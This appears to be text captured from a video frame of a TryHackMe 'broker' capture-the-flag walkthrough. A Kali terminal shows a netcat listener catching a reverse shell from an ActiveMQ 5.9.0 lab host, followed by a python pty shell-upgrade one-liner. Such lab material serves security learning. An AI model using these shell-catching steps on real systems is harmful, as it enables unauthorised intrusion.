 Burp Suite Commu... Discord Mozilla Firefox ionknow@kali: ~/D... ionknow@kali: ~/D... 06:00 PM
ionknow@kali: ~/Desktop/YT/thm/broker
ionknow@kali: ~/Desktop/YT/thm/broker 100x25
ionknow@kali:~/Desktop/YT/thm/broker$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.187.45] from (UNKNOWN) [10.10.203.85] 51738
python3 -c 'import pty;pty.spawn("/bin/bash")'
activemq@activemq:/opt/apache-activemq-5.9.0$ ^Z
[1]+  Stopped                 nc -nvlp 1234
ionknow@kali:~/Desktop/YT/thm/broker$